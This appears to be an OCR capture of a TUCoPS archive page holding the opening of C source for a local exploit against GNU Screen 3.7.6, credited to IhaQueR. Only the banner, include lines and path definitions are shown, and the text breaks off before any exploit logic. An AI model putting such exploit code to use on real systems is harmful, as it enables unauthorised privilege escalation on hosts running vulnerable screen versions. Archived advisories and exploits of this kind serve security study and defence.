
TUCoPS :: Linux
Screen
/******************************************************
*                                                      
*  Screen 3.7.6 (and others) local exploit             
*  by IhaQueR@IRCnet                                   
*                                                      
*******************************************************
#include <stdio.h> 

#include <sys/stat.h> 

#include <sys/types.h> 

#include <fcntl.h> 

#include <unistd.h> 

#include <string.h> 

#define TMPBUFSIZE 4096 

#define SCREENRC "/usr/home/paul/.screenrc" 

#define SCREEN "/usr/bin/screen" 
